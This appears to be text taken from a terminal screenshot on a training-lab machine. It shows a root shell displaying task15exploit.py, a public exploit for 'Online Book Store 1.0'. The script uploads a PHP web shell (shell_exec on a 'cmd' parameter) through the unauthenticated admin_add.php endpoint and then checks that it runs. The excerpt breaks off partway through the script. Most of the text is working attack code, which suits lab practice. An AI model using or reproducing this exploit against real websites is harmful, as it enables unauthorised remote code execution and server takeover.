 File Edit View Search Terminal Help
root@ip-10-10-174-143:~# ls
burp.json Desktop Instructions Postman Scripts task15exploit.py Tools
CTFBuilder Downloads Pictures Rooms snap thinclient_drives
root@ip-10-10-174-143:~# chmod -x task15exploit.py
root@ip-10-10-174-143:~# cat task15exploit.py
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string
import sys
parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()
url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text: